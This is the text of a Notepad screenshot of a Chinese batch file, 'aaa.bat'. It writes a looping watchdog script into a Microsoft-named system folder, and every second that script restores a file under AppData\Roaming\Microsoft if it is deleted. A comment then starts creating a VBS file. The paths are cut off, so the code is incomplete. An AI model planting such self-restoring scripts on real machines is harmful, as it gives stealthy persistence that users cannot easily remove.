 aaa.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
chcp 936
@echo off
set "path0=C:\Users\Administrator\AppData\Roaming\Microsoft\
set "path2=C:\Program Files\Common Files\Microsoft Shared\Trie
::创建监控文件
echo @echo off >"%path2%\2.bat"
echo set "path0=%path0%" >>"%path2%\2.bat"
echo set "path1=%path2%\5.txt" >>"%path2%\2.bat"
echo :start >>"%path2%\2.bat"
echo  if not exist "%%path0%%" ( >>"%path2%\2.bat"
echo copy "%%path1%%" "%%path0%%" >>"%path2%\2.bat"
echo ) >>"%path2%\2.bat"
echo timeout /t 1 ^> nul >>"%path2%\2.bat"
echo goto start >>"%path2%\2.bat"
::创建vbs文件
第 1 行，第 1 列 100% Windows (CRLF) ANSI